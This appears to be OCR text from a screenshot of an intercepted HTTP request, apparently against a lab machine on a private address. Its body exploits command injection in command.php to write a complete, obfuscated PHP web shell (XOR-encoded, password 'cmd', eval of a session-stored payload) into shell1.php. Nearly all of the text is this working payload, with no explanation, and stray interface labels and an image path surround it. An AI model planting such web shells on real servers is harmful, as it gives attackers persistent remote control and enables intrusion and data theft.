 请求
美化 Raw Hex \n
0.7
10 Referer : http://192.168.213.156/command.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =bif563p0ncl9gmjf1d34puokm4
14 Connection : close
15
16 radio =echo "<?php
17 @session_start();
18 @set_time_limit(0);
19 @error_reporting(0);
20 function encode($D,$K){
21 for($i =0;$i<strlen($D);$i++) {
22 $c = $K[$i+1&15];
23 $D[$i] = $D[$i]^$c;
24 }
25 return $D;
26 }
27 $pass ='cmd';
28 $payloadName ='payload';
29 $key='3c6e0b8a9c15224a';
30 if (isset($_POST[$pass])){
31 $data =encode(base64_decode($_POST[$pass]),$key);
32 if (isset($_SESSION[$payloadName])){
33 $payload =encode($_SESSION[$payloadName],$key);
34 if (strpos($payload,"getBasicsInfo")===false){
35 $payload =encode($payload,$key);
36 }
37 eval($payload);
38 echo substr(md5($pass.$key),0,16);
39 echo base64_encode(encode(@run($data),$key));
40 echo substr(md5($pass.$key),16);
41 }else{
42 if (strpos($data,"getBasicsInfo")!==false){
43 $_SESSION[$payloadName] =encode($data,$key);
44 }
45 }
46 }
47 " > shell1.php &submit=Run
搜索... 0高亮
完成